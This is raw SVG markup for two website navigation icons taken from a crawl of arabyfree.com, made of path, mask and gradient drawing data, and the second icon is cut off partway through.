<g clip-path="url(#clip0_3161_297)">
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.9184 0 41.0885 0 46.2585C0 51.4286 4.39909 56.5987 13.2426 61.7234C30.8844 71.9275 49.1156 71.9275 66.7574 61.7234C75.6009 56.644 80 51.4286 80 46.2585C80 41.0885 75.6009 35.9184 66.7574 30.7937Z" fill="#949494"/>
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.9184 0 41.0885 0 46.2585C0 51.4286 4.39909 56.5987 13.2426 61.7234C30.8844 71.9275 49.1156 71.9275 66.7574 61.7234C75.6009 56.644 80 51.4286 80 46.2585C80 41.0885 75.6009 35.9184 66.7574 30.7937Z" fill="#FF9B00"/>
<path d="M66.7574 54.0137C49.1156 64.2178 30.8844 64.2178 13.2426 54.0137C4.39909 48.889 0 43.7189 0 38.5488V46.2586C0 51.4286 4.39909 56.5987 13.2426 61.7234C30.8844 71.9275 49.1156 71.9275 66.7574 61.7234C75.6009 56.6441 80 51.4286 80 46.2586V38.5488C80 43.7189 75.6009 48.889 66.7574 54.0137Z" fill="url(#paint0_linear_3161_297)"/>
<path d="M66.7574 23.0837C49.1156 12.8796 30.8844 12.8796 13.2426 23.0837C4.39909 28.2084 0 33.3785 0 38.5486C0 43.7186 4.39909 48.8887 13.2426 54.0134C30.8844 64.2175 49.1156 64.2175 66.7574 54.0134C75.6009 48.9341 80 43.7186 80 38.5486C80 33.3785 75.6009 28.2084 66.7574 23.0837Z" fill="#37384F"/>
<mask id="mask0_3161_297" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="15" width="80" height="47">
<path d="M66.7574 23.0837C49.1156 12.8796 30.8844 12.8796 13.2426 23.0837C4.39909 28.2084 0 33.3785 0 38.5486C0 43.7186 4.39909 48.8887 13.2426 54.0134C30.8844 64.2175 49.1156 64.2175 66.7574 54.0134C75.6009 48.9341 80 43.7186 80 38.5486C80 33.3785 75.6009 28.2084 66.7574 23.0837Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_297)">
<path opacity="0.03" d="M72.2435 49.3424C85.869 49.3424 96.9147 38.2967 96.9147 24.6712C96.9147 11.0457 85.869 0 72.2435 0C58.6179 0 47.5723 11.0457 47.5723 24.6712C47.5723 38.2967 58.6179 49.3424 72.2435 49.3424Z" fill="#F8F8F8"/>
<path opacity="0.06" d="M71.2474 49.3424C84.8729 49.3424 95.9186 38.2967 95.9186 24.6712C95.9186 11.0457 84.8729 0 71.2474 0C57.6219 0 46.5762 11.0457 46.5762 24.6712C46.5762 38.2967 57.6219 49.3424 71.2474 49.3424Z" fill="#F1F1F2"/>
<path opacity="0.09" d="M70.2493 49.3424C83.8749 49.3424 94.9205 38.2967 94.9205 24.6712C94.9205 11.0457 83.8749 0 70.2493 0C56.6238 0 45.5781 11.0457 45.5781 24.6712C45.5781 38.2967 56.6238 49.3424 70.2493 49.3424Z" fill="#EAEAEB"/>
<path opacity="0.12" d="M69.2513 49.3424C82.8768 49.3424 93.9225 38.2967 93.9225 24.6712C93.9225 11.0457 82.8768 0 69.2513 0C55.6257 0 44.5801 11.0457 44.5801 24.6712C44.5801 38.2967 55.6257 49.3424 69.2513 49.3424Z" fill="#E3E3E5"/>
<path opacity="0.15" d="M68.2083 49.3424C81.8338 49.3424 92.8795 38.2967 92.8795 24.6712C92.8795 11.0457 81.8338 0 68.2083 0C54.5828 0 43.5371 11.0457 43.5371 24.6712C43.5371 38.2967 54.5828 49.3424 68.2083 49.3424Z" fill="#DCDCDE"/>
<path opacity="0.18" d="M67.2103 49.3424C80.8358 49.3424 91.8815 38.2967 91.8815 24.6712C91.8815 11.0457 80.8358 0 67.2103 0C53.5847 0 42.5391 11.0457 42.5391 24.6712C42.5391 38.2967 53.5847 49.3424 67.2103 49.3424Z" fill="#D5D5D8"/>
<path opacity="0.21" d="M66.2122 49.3424C79.8377 49.3424 90.8834 38.2967 90.8834 24.6712C90.8834 11.0457 79.8377 0 66.2122 0C52.5867 0 41.541 11.0457 41.541 24.6712C41.541 38.2967 52.5867 49.3424 66.2122 49.3424Z" fill="#CECED1"/>
<path opacity="0.24" d="M65.2142 49.3424C78.8397 49.3424 89.8854 38.2967 89.8854 24.6712C89.8854 11.0457 78.8397 0 65.2142 0C51.5886 0 40.543 11.0457 40.543 24.6712C40.543 38.2967 51.5886 49.3424 65.2142 49.3424Z" fill="#C7C7CB"/>
<path opacity="0.27" d="M64.2161 49.3424C77.8417 49.3424 88.8873 38.2967 88.8873 24.6712C88.8873 11.0457 77.8417 0 64.2161 0C50.5906 0 39.5449 11.0457 39.5449 24.6712C39.5449 38.2967 50.5906 49.3424 64.2161 49.3424Z" fill="#C0C1C4"/>
<path opacity="0.3" d="M63.1732 49.3424C76.7987 49.3424 87.8444 38.2967 87.8444 24.6712C87.8444 11.0457 76.7987 0 63.1732 0C49.5476 0 38.502 11.0457 38.502 24.6712C38.502 38.2967 49.5476 49.3424 63.1732 49.3424Z" fill="#B9BABE"/>
<path opacity="0.33" d="M62.1771 49.3424C75.8026 49.3424 86.8483 38.2967 86.8483 24.6712C86.8483 11.0457 75.8026 0 62.1771 0C48.5515 0 37.5059 11.0457 37.5059 24.6712C37.5059 38.2967 48.5515 49.3424 62.1771 49.3424Z" fill="#B2B3B7"/>
<path opacity="0.36" d="M61.179 49.3424C74.8045 49.3424 85.8502 38.2967 85.8502 24.6712C85.8502 11.0457 74.8045 0 61.179 0C47.5535 0 36.5078 11.0457 36.5078 24.6712C36.5078 38.2967 47.5535 49.3424 61.179 49.3424Z" fill="#ABACB0"/>
<path opacity="0.39" d="M60.181 49.3424C73.8065 49.3424 84.8522 38.2967 84.8522 24.6712C84.8522 11.0457 73.8065 0 60.181 0C46.5554 0 35.5098 11.0457 35.5098 24.6712C35.5098 38.2967 46.5554 49.3424 60.181 49.3424Z" fill="#A4A5AA"/>
<path opacity="0.42" d="M59.138 49.3424C72.7635 49.3424 83.8092 38.2967 83.8092 24.6712C83.8092 11.0457 72.7635 0 59.138 0C45.5125 0 34.4668 11.0457 34.4668 24.6712C34.4668 38.2967 45.5125 49.3424 59.138 49.3424Z" fill="#9D9EA3"/>
<path opacity="0.45" d="M58.1399 49.3424C71.7655 49.3424 82.8112 38.2967 82.8112 24.6712C82.8112 11.0457 71.7655 0 58.1399 0C44.5144 0 33.4688 11.0457 33.4688 24.6712C33.4688 38.2967 44.5144 49.3424 58.1399 49.3424Z" fill="#96979D"/>
<path opacity="0.48" d="M57.1419 49.3424C70.7674 49.3424 81.8131 38.2967 81.8131 24.6712C81.8131 11.0457 70.7674 0 57.1419 0C43.5164 0 32.4707 11.0457 32.4707 24.6712C32.4707 38.2967 43.5164 49.3424 57.1419 49.3424Z" fill="#8F9096"/>
<path opacity="0.52" d="M56.1439 49.3424C69.7694 49.3424 80.8151 38.2967 80.8151 24.6712C80.8151 11.0457 69.7694 0 56.1439 0C42.5183 0 31.4727 11.0457 31.4727 24.6712C31.4727 38.2967 42.5183 49.3424 56.1439 49.3424Z" fill="#898990"/>
<path opacity="0.55" d="M55.1458 49.3424C68.7713 49.3424 79.817 38.2967 79.817 24.6712C79.817 11.0457 68.7713 0 55.1458 0C41.5203 0 30.4746 11.0457 30.4746 24.6712C30.4746 38.2967 41.5203 49.3424 55.1458 49.3424Z" fill="#828289"/>
<path opacity="0.58" d="M54.1028 49.3424C67.7284 49.3424 78.774 38.2967 78.774 24.6712C78.774 11.0457 67.7284 0 54.1028 0C40.4773 0 29.4316 11.0457 29.4316 24.6712C29.4316 38.2967 40.4773 49.3424 54.1028 49.3424Z" fill="#7B7B83"/>
<path opacity="0.61" d="M53.1067 49.3424C66.7323 49.3424 77.778 38.2967 77.778 24.6712C77.778 11.0457 66.7323 0 53.1067 0C39.4812 0 28.4355 11.0457 28.4355 24.6712C28.4355 38.2967 39.4812 49.3424 53.1067 49.3424Z" fill="#74747C"/>
<path opacity="0.64" d="M52.1087 49.3424C65.7342 49.3424 76.7799 38.2967 76.7799 24.6712C76.7799 11.0457 65.7342 0 52.1087 0C38.4832 0 27.4375 11.0457 27.4375 24.6712C27.4375 38.2967 38.4832 49.3424 52.1087 49.3424Z" fill="#6D6D76"/>
<path opacity="0.67" d="M51.1107 49.3424C64.7362 49.3424 75.7819 38.2967 75.7819 24.6712C75.7819 11.0457 64.7362 0 51.1107 0C37.4851 0 26.4395 11.0457 26.4395 24.6712C26.4395 38.2967 37.4851 49.3424 51.1107 49.3424Z" fill="#66666F"/>
<path opacity="0.7" d="M50.0677 49.3424C63.6932 49.3424 74.7389 38.2967 74.7389 24.6712C74.7389 11.0457 63.6932 0 50.0677 0C36.4422 0 25.3965 11.0457 25.3965 24.6712C25.3965 38.2967 36.4422 49.3424 50.0677 49.3424Z" fill="#5F5F68"/>
<path opacity="0.73" d="M49.0696 49.3424C62.6952 49.3424 73.7408 38.2967 73.7408 24.6712C73.7408 11.0457 62.6952 0 49.0696 0C35.4441 0 24.3984 11.0457 24.3984 24.6712C24.3984 38.2967 35.4441 49.3424 49.0696 49.3424Z" fill="#585862"/>
<path opacity="0.76" d="M48.0716 49.3424C61.6971 49.3424 72.7428 38.2967 72.7428 24.6712C72.7428 11.0457 61.6971 0 48.0716 0C34.4461 0 23.4004 11.0457 23.4004 24.6712C23.4004 38.2967 34.4461 49.3424 48.0716 49.3424Z" fill="#51525B"/>
<path opacity="0.79" d="M47.0735 49.3424C60.6991 49.3424 71.7447 38.2967 71.7447 24.6712C71.7447 11.0457 60.6991 0 47.0735 0C33.448 0 22.4023 11.0457 22.4023 24.6712C22.4023 38.2967 33.448 49.3424 47.0735 49.3424Z" fill="#4A4B55"/>
<path opacity="0.82" d="M46.0306 49.3424C59.6561 49.3424 70.7018 38.2967 70.7018 24.6712C70.7018 11.0457 59.6561 0 46.0306 0C32.405 0 21.3594 11.0457 21.3594 24.6712C21.3594 38.2967 32.405 49.3424 46.0306 49.3424Z" fill="#43444E"/>
<path opacity="0.85" d="M45.0325 49.3424C58.6581 49.3424 69.7037 38.2967 69.7037 24.6712C69.7037 11.0457 58.6581 0 45.0325 0C31.407 0 20.3613 11.0457 20.3613 24.6712C20.3613 38.2967 31.407 49.3424 45.0325 49.3424Z" fill="#3C3D48"/>
<path opacity="0.88" d="M44.0364 49.3424C57.662 49.3424 68.7076 38.2967 68.7076 24.6712C68.7076 11.0457 57.662 0 44.0364 0C30.4109 0 19.3652 11.0457 19.3652 24.6712C19.3652 38.2967 30.4109 49.3424 44.0364 49.3424Z" fill="#353641"/>
<path opacity="0.91" d="M43.0384 49.3424C56.6639 49.3424 67.7096 38.2967 67.7096 24.6712C67.7096 11.0457 56.6639 0 43.0384 0C29.4129 0 18.3672 11.0457 18.3672 24.6712C18.3672 38.2967 29.4129 49.3424 43.0384 49.3424Z" fill="#2E2F3B"/>
<path opacity="0.94" d="M42.0403 49.3424C55.6659 49.3424 66.7115 38.2967 66.7115 24.6712C66.7115 11.0457 55.6659 0 42.0403 0C28.4148 0 17.3691 11.0457 17.3691 24.6712C17.3691 38.2967 28.4148 49.3424 42.0403 49.3424Z" fill="#272834"/>
<path opacity="0.97" d="M40.9974 49.3424C54.6229 49.3424 65.6686 38.2967 65.6686 24.6712C65.6686 11.0457 54.6229 0 40.9974 0C27.3718 0 16.3262 11.0457 16.3262 24.6712C16.3262 38.2967 27.3718 49.3424 40.9974 49.3424Z" fill="#20212E"/>
<path d="M39.9993 49.3424C53.6249 49.3424 64.6705 38.2967 64.6705 24.6712C64.6705 11.0457 53.6249 0 39.9993 0C26.3738 0 15.3281 11.0457 15.3281 24.6712C15.3281 38.2967 26.3738 49.3424 39.9993 49.3424Z" fill="#191A27"/>
</g>
<path d="M39.9993 49.3424C53.6249 49.3424 64.6705 38.2967 64.6705 24.6712C64.6705 11.0457 53.6249 0 39.9993 0C26.3738 0 15.3281 11.0457 15.3281 24.6712C15.3281 38.2967 26.3738 49.3424 39.9993 49.3424Z" fill="url(#paint1_radial_3161_297)"/>
<path d="M34.4357 45.5452C38.6003 43.1407 38.5957 35.3361 34.4253 28.1131C30.255 20.8901 23.4983 16.9839 19.3336 19.3884C15.169 21.793 15.1737 29.5976 19.344 36.8206C23.5143 44.0435 30.2711 47.9497 34.4357 45.5452Z" fill="#BABABA"/>
<path d="M23.8558 40.7255C21.7696 39.5463 20.4998 37.3241 20.5905 34.9205V33.696C20.5905 32.1994 20.9533 31.2924 21.9057 31.247C20.9987 30.1586 20.5451 28.798 20.5905 27.3922V26.8933C20.5905 24.399 21.7696 23.6733 23.9012 24.8978C25.9873 26.077 27.2572 28.2992 27.2118 30.7028V31.2017C27.2118 32.7436 26.7583 33.5146 25.8966 33.56C26.8036 34.6937 27.2572 36.0996 27.2118 37.5509V38.7754C27.1211 41.2244 25.9873 41.95 23.8558 40.7255ZM22.6767 29.0702C22.6767 30.2946 23.1755 30.9749 23.8558 31.3831C24.5361 31.7912 25.0349 31.6552 25.0349 30.4307V29.569C25.0349 28.1631 24.5361 27.5282 23.8558 27.12C23.1755 26.7119 22.6767 26.8026 22.6767 28.2085V29.0702ZM23.8558 38.5033C24.5361 38.9114 25.0349 38.8207 25.0349 37.4602V36.0089C25.0349 34.7844 24.5814 34.0135 23.8558 33.56C23.1302 33.1064 22.6767 33.4239 22.6767 34.6484V36.0996C22.6767 37.4602 23.1755 38.0951 23.8558 38.5033Z" fill="#012E3E"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_297" x1="0" y1="53.9508" x2="79.9909" y2="53.9508" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<radialGradient id="paint1_radial_3161_297" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.022 12.6032) scale(38.1859 38.1859)">
<stop stop-color="#FFC100"/>
<stop offset="0.16" stop-color="#FEBA00"/>
<stop offset="0.4" stop-color="#FAA600"/>
<stop offset="0.69" stop-color="#F38500"/>
<stop offset="1" stop-color="#EB5A00"/>
</radialGradient>
<clipPath id="clip0_3161_297">
<rect width="80" height="69.3424" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/help.svg
body_size: 10702
content:
<svg width="81" height="74" viewBox="0 0 81 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3051)">
<path d="M67.2574 34.6946C49.6156 24.4905 31.3844 24.4905 13.7426 34.6946C4.89909 39.7739 0.5 44.944 0.5 50.1141C0.5 55.2841 4.89909 60.4542 13.7426 65.5789C31.3844 75.783 49.6156 75.783 67.2574 65.5789C76.1009 60.4996 80.5 55.2841 80.5 50.1141C80.5 44.944 76.1009 39.7739 67.2574 34.6946Z" fill="#949494"/>
<path d="M67.2574 57.8696C49.6156 68.0737 31.3844 68.0737 13.7426 57.8696C4.89909 52.7903 0.5 47.6202 0.5 42.4048V50.1145C0.5 55.2846 4.89909 60.4547 13.7426 65.5794C31.3844 75.7835 49.6156 75.7835 67.2574 65.5794C76.1009 60.5 80.5 55.2846 80.5 50.1145V42.4048C80.5 47.6202 76.1009 52.7903 67.2574 57.8696Z" fill="url(#paint0_linear_3165_3051)"/>
<path d="M67.2574 26.9851C49.6156 16.781 31.3844 16.781 13.7426 26.9851C4.89909 32.0645 0.5 37.2345 0.5 42.4046C0.5 47.5747 4.89909 52.7447 13.7426 57.8694C31.3844 68.0735 49.6156 68.0735 67.2574 57.8694C76.1009 52.7901 80.5 47.5747 80.5 42.4046C80.5 37.2345 76.1009 32.0645 67.2574 26.9851Z" fill="#B0BCCC"/>
<mask id="mask0_3165_3051" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="23" width="74" height="43">
<path d="M61.6791 30.205C45.4887 20.8626 28.7993 20.8626 12.6088 30.205C4.53628 34.8762 0.5 39.5928 0.5 44.3547C0.5 49.1166 4.53628 53.8332 12.6542 58.5044C28.8447 67.8468 45.534 67.8468 61.7245 58.5044C69.797 53.8332 73.8787 49.0713 73.8787 44.3547C73.8787 39.6382 69.797 34.8762 61.6791 30.205Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_3051)">
<path opacity="0.03" d="M82.1797 40.9081L78.4155 38.7312C76.8736 37.9149 75.1502 37.416 73.3815 37.3707C73.5176 37.5974 73.6536 37.8242 73.7897 38.0509C74.0164 38.4591 74.1978 38.8673 74.4246 39.2754C74.2432 38.8673 74.0618 38.4591 73.7897 38.0509C72.792 36.2822 71.3861 34.7856 69.6627 33.6972L67.4405 32.4273L67.2591 32.3366C67.123 32.2459 66.9416 32.1552 66.8056 32.0192L63.0414 29.8423C59.8214 27.9829 54.606 27.9829 51.386 29.8423C49.8441 30.7493 48.9824 31.9285 48.9824 33.1983V37.6881C48.9824 38.958 49.8441 40.1371 51.386 41.0441L55.1502 43.221C56.9643 44.1734 58.9597 44.6722 61.0006 44.6269C62.1343 44.6269 63.2681 44.4908 64.3566 44.2187V46.577C64.3566 47.8468 65.2183 49.026 66.7602 49.933L70.5244 52.1099C74.1978 53.9693 78.5062 53.9693 82.1797 52.1099C83.7217 51.2029 84.5833 50.0237 84.5833 48.7539V44.2641C84.5833 42.9942 83.7217 41.8151 82.1797 40.9081Z" fill="#FCFDFE"/>
<path opacity="0.06" d="M81.2266 40.9081L77.4624 38.7312C75.9204 37.9149 74.1971 37.416 72.4284 37.3707C72.5644 37.5974 72.7005 37.8242 72.8366 38.0509C73.0633 38.4591 73.2447 38.8673 73.4715 39.2754C73.2901 38.8673 73.1087 38.4591 72.8366 38.0509C71.8388 36.2822 70.4329 34.7856 68.7096 33.6972L66.4873 32.4273L66.3059 32.3366C66.1699 32.2459 65.9885 32.1552 65.8524 32.0192L62.0883 29.8423C58.8683 27.9829 53.6529 27.9829 50.4329 29.8423C48.891 30.7493 48.0293 31.9285 48.0293 33.1983V37.6881C48.0293 38.958 48.891 40.1371 50.4329 41.0441L54.1971 43.221C56.0112 44.1734 58.0066 44.6722 60.0474 44.6269C61.1812 44.6269 62.315 44.4908 63.4034 44.2187V46.577C63.4034 47.8468 64.2651 49.026 65.8071 49.933L69.5712 52.1099C73.2447 53.9693 77.5531 53.9693 81.2266 52.1099C82.7685 51.2029 83.6302 50.0237 83.6302 48.7539V44.2641C83.6302 42.9942 82.7685 41.8151 81.2266 40.9081Z" fill="#F9FAFC"/>
<path opacity="0.09" d="M80.3203 40.9081L76.5561 38.7312C75.0142 37.9149 73.2908 37.416 71.5221 37.3707C71.6582 37.5974 71.7942 37.8242 71.9303 38.0509C72.1571 38.4591 72.3385 38.8673 72.5652 39.2754C72.3838 38.8673 72.2024 38.4591 71.9303 38.0509C70.9326 36.2822 69.5267 34.7856 67.8033 33.6972L65.5811 32.4273L65.3997 32.3366C65.2636 32.2459 65.0822 32.1552 64.9462 32.0192L61.182 29.8423C57.962 27.9829 52.7466 27.9829 49.5267 29.8423C47.9847 30.7493 47.123 31.9285 47.123 33.1983V37.6881C47.123 38.958 47.9847 40.1371 49.5267 41.0441L53.2908 43.221C55.1049 44.1734 57.1004 44.6722 59.1412 44.6269C60.275 44.6269 61.4088 44.4908 62.4972 44.2187V46.577C62.4972 47.8468 63.3589 49.026 64.9008 49.933L68.665 52.1099C72.3385 53.9693 76.6469 53.9693 80.3203 52.1099C81.8623 51.2029 82.724 50.0237 82.724 48.7539V44.2641C82.724 42.9942 81.8623 41.8151 80.3203 40.9081Z" fill="#F6F8FB"/>
<path opacity="0.12" d="M79.3672 40.9081L75.603 38.7312C74.0611 37.9149 72.3377 37.416 70.569 37.3707C70.7051 37.5974 70.8411 37.8242 70.9772 38.0509C71.2039 38.4591 71.3853 38.8673 71.6121 39.2754C71.4307 38.8673 71.2493 38.4591 70.9772 38.0509C69.9794 36.2822 68.5736 34.7856 66.8502 33.6972L64.628 32.4273L64.4466 32.3366C64.3105 32.2459 64.1291 32.1552 63.9931 32.0192L60.2289 29.8423C57.0089 27.9829 51.7935 27.9829 48.5736 29.8423C47.0316 30.7493 46.1699 31.9285 46.1699 33.1983V37.6881C46.1699 38.958 47.0316 40.1371 48.5736 41.0441L52.3377 43.221C54.1518 44.1734 56.1472 44.6722 58.1881 44.6269C59.3218 44.6269 60.4556 44.4908 61.5441 44.2187V46.577C61.5441 47.8468 62.4057 49.026 63.9477 49.933L67.7119 52.1099C71.3853 53.9693 75.6937 53.9693 79.3672 52.1099C80.9092 51.2029 81.7708 50.0237 81.7708 48.7539V44.2641C81.8162 42.9942 80.9545 41.8151 79.3672 40.9081Z" fill="#F3F6F9"/>
<path opacity="0.15" d="M78.4609 40.9081L74.6968 38.7312C73.1548 37.9149 71.4315 37.416 69.6628 37.3707C69.7988 37.5974 69.9349 37.8242 70.0709 38.0509C70.2977 38.4591 70.4791 38.8673 70.7059 39.2754C70.5244 38.8673 70.343 38.4591 70.0709 38.0509C69.0732 36.2822 67.6673 34.7856 65.9439 33.6972L63.7217 32.4273L63.5403 32.3366C63.4043 32.2459 63.2229 32.1552 63.0868 32.0192L59.3226 29.8423C56.1027 27.9829 50.8873 27.9829 47.6673 29.8423C46.1254 30.7493 45.2637 31.9285 45.2637 33.1983V37.6881C45.2637 38.958 46.1254 40.1371 47.6673 41.0441L51.4315 43.221C53.2455 44.1734 55.241 44.6722 57.2818 44.6269C58.4156 44.6269 59.5494 44.4908 60.6378 44.2187V46.577C60.6378 47.8468 61.4995 49.026 63.0414 49.933L66.8056 52.1099C70.4791 53.9693 74.7875 53.9693 78.4609 52.1099C80.0029 51.2029 80.8646 50.0237 80.8646 48.7539V44.2641C80.8646 42.9942 80.0029 41.8151 78.4609 40.9081Z" fill="#F0F3F8"/>
<path opacity="0.18" d="M77.5527 40.9081L73.7886 38.7312C72.2466 37.9149 70.5233 37.416 68.7546 37.3707C68.8906 37.5974 69.0267 37.8242 69.1627 38.0509C69.3895 38.4591 69.5709 38.8673 69.7976 39.2754C69.6162 38.8673 69.4348 38.4591 69.1627 38.0509C68.165 36.2822 66.7591 34.7856 65.0357 33.6972L62.8135 32.4273L62.6321 32.3366C62.4961 32.2459 62.3147 32.1552 62.1786 32.0192L58.4144 29.8423C55.1945 27.9829 49.9791 27.9829 46.7591 29.8423C45.2171 30.7493 44.3555 31.9285 44.3555 33.1983V37.6881C44.3555 38.958 45.2171 40.1371 46.7591 41.0441L50.5233 43.221C52.292 44.1734 54.2874 44.6269 56.3283 44.6269C57.462 44.6269 58.5958 44.4908 59.6843 44.2187V46.577C59.6843 47.8468 60.5459 49.026 62.0879 49.933L65.8521 52.1099C69.5255 53.9693 73.8339 53.9693 77.5074 52.1099C79.0494 51.2029 79.911 50.0237 79.911 48.7539V44.2641C79.9564 42.9942 79.0947 41.8151 77.5527 40.9081Z" fill="#EDF1F6"/>
<path opacity="0.21" d="M76.6016 40.9081L72.8374 38.7312C71.2955 37.9149 69.5721 37.416 67.8034 37.3707C67.9394 37.5974 68.0755 37.8242 68.2116 38.0509C68.4383 38.4591 68.6197 38.8673 68.8465 39.2754C68.6651 38.8673 68.4837 38.4591 68.2116 38.0509C67.2138 36.2822 65.8079 34.7856 64.0846 33.6972L61.8623 32.4273L61.6809 32.3366C61.5449 32.2459 61.3635 32.1552 61.2274 32.0192L57.4633 29.8423C54.2433 27.9829 49.0279 27.9829 45.8079 29.8423C44.266 30.7493 43.4043 31.9285 43.4043 33.1983V37.6881C43.4043 38.958 44.266 40.1371 45.8079 41.0441L49.5721 43.221C51.3408 44.1734 53.3816 44.6269 55.3771 44.6269C56.5109 44.6269 57.6447 44.4908 58.7331 44.2187V46.577C58.7331 47.8468 59.5948 49.026 61.1367 49.933L64.9009 52.1099C68.5744 53.9693 72.8828 53.9693 76.5562 52.1099C78.0982 51.2029 78.9599 50.0237 78.9599 48.7539V44.2641C79.0506 42.9942 78.1889 41.8151 76.6016 40.9081Z" fill="#EAEFF5"/>
<path opacity="0.24" d="M75.6934 40.9081L71.9292 38.7312C70.3872 37.9149 68.6639 37.416 66.8952 37.3707C67.0312 37.5974 67.1673 37.8242 67.3034 38.0509C67.5301 38.4591 67.7115 38.8673 67.9383 39.2754C67.7569 38.8673 67.5755 38.4591 67.3034 38.0509C66.3056 36.2822 64.8997 34.7856 63.1764 33.6972L60.9541 32.4273L60.7727 32.3366C60.6367 32.2459 60.4553 32.1552 60.3192 32.0192L56.5551 29.8423C53.3351 27.9829 48.1197 27.9829 44.8997 29.8423C43.3578 30.7493 42.4961 31.9285 42.4961 33.1983V37.6881C42.4961 38.958 43.3578 40.1371 44.8997 41.0441L48.6639 43.221C50.478 44.1734 52.4734 44.6722 54.5142 44.6269C55.648 44.6269 56.7818 44.4908 57.8702 44.2187V46.577C57.8702 47.8468 58.7319 49.026 60.2739 49.933L64.038 52.1099C67.7115 53.9693 72.0199 53.9693 75.6934 52.1099C77.2353 51.2029 78.097 50.0237 78.097 48.7539V44.2641C78.097 42.9942 77.2353 41.8151 75.6934 40.9081Z" fill="#E7ECF3"/>
<path opacity="0.27" d="M74.7871 40.9081L71.023 38.7312C69.481 37.9149 67.7576 37.416 65.9889 37.3707C66.125 37.5974 66.261 37.8242 66.3971 38.0509C66.6239 38.4591 66.8053 38.8673 67.032 39.2754C66.8506 38.8673 66.6692 38.4591 66.3971 38.0509C65.3994 36.2822 63.9935 34.7856 62.2701 33.6972L60.0479 32.4273L59.8665 32.3366C59.7304 32.2459 59.549 32.1552 59.413 32.0192L55.6488 29.8423C52.4288 27.9829 47.2134 27.9829 43.9935 29.8423C42.4515 30.7493 41.5898 31.9285 41.5898 33.1983V37.6881C41.5898 38.958 42.4515 40.1371 43.9935 41.0441L47.7576 43.221C49.5717 44.1734 51.5672 44.6722 53.608 44.6269C54.7418 44.6269 55.8756 44.4908 56.964 44.2187V46.577C56.964 47.8468 57.8257 49.026 59.3676 49.933L63.1318 52.1099C66.8053 53.9693 71.1137 53.9693 74.7871 52.1099C76.3291 51.2029 77.1908 50.0237 77.1908 48.7539V44.2641C77.1908 42.9942 76.3291 41.8151 74.7871 40.9081Z" fill="#E4EAF2"/>
<path opacity="0.3" d="M73.834 40.9081L70.0698 38.7312C68.5279 37.9149 66.8045 37.416 65.0358 37.3707C65.1719 37.5974 65.3079 37.8242 65.444 38.0509C65.6707 38.4591 65.8521 38.8673 66.0789 39.2754C65.8975 38.8673 65.7161 38.4591 65.444 38.0509C64.4462 36.2822 63.0403 34.7856 61.317 33.6972L59.0948 32.4273L58.9134 32.3366C58.7773 32.2459 58.5959 32.1552 58.4598 32.0192L54.6957 29.8423C51.4757 27.9829 46.2603 27.9829 43.0403 29.8423C41.4984 30.7493 40.6367 31.9285 40.6367 33.1983V37.6881C40.6367 38.958 41.4984 40.1371 43.0403 41.0441L46.8045 43.221C48.6186 44.1734 50.614 44.6722 52.6549 44.6269C53.7886 44.6269 54.9224 44.4908 56.0109 44.2187V46.577C56.0109 47.8468 56.8725 49.026 58.4145 49.933L62.1787 52.1099C65.8521 53.9693 70.1605 53.9693 73.834 52.1099C75.3759 51.2029 76.2376 50.0237 76.2376 48.7539V44.2641C76.2376 42.9942 75.3759 41.8151 73.834 40.9081Z" fill="#E1E8F0"/>
<path opacity="0.33" d="M72.9277 40.9081L69.1636 38.7312C67.6216 37.9149 65.8983 37.416 64.1296 37.3707C64.2656 37.5974 64.4017 37.8242 64.5377 38.0509C64.7645 38.4591 64.9459 38.8673 65.1726 39.2754C64.9912 38.8673 64.8098 38.4591 64.5377 38.0509C63.54 36.2822 62.1341 34.7856 60.4107 33.6972L58.1885 32.4273L58.0071 32.3366C57.8711 32.2459 57.6897 32.1552 57.5536 32.0192L53.7894 29.8423C50.5695 27.9829 45.3541 27.9829 42.1341 29.8423C40.5921 30.7493 39.7305 31.9285 39.7305 33.1983V37.6881C39.7305 38.958 40.5921 40.1371 42.1341 41.0441L45.8983 43.221C47.7123 44.1734 49.7078 44.6722 51.7486 44.6269C52.8824 44.6269 54.0162 44.4908 55.1046 44.2187V46.577C55.1046 47.8468 55.9663 49.026 57.5082 49.933L61.2724 52.1099C64.9459 53.9693 69.2543 53.9693 72.9277 52.1099C74.4697 51.2029 75.3314 50.0237 75.3314 48.7539V44.2641C75.3314 42.9942 74.4697 41.8151 72.9277 40.9081Z" fill="#DEE5EF"/>
<path opacity="0.36" d="M71.9746 40.9081L68.2105 38.7312C66.6685 37.9149 64.9451 37.416 63.1764 37.3707C63.3125 37.5974 63.4485 37.8242 63.5846 38.0509C63.8114 38.4591 63.9928 38.8673 64.2195 39.2754C64.0381 38.8673 63.8567 38.4591 63.5846 38.0509C62.5869 36.2822 61.181 34.7856 59.4576 33.6972L57.2354 32.4273L57.054 32.3366C56.9179 32.2459 56.7365 32.1552 56.6005 32.0192L52.8363 29.8423C49.6163 27.9829 44.4009 27.9829 41.181 29.8423C39.639 30.7493 38.7773 31.9285 38.7773 33.1983V37.6881C38.7773 38.958 39.639 40.1371 41.181 41.0441L44.9451 43.221C46.7592 44.1734 48.7547 44.6722 50.7955 44.6269C51.9293 44.6269 53.0631 44.4908 54.1515 44.2187V46.577C54.1515 47.8468 55.0132 49.026 56.5551 49.933L60.3193 52.1099C63.9928 53.9693 68.3012 53.9693 71.9746 52.1099C73.5166 51.2029 74.3782 50.0237 74.3782 48.7539V44.2641C74.4236 42.9942 73.5619 41.8151 71.9746 40.9081Z" fill="#DBE3EE"/>
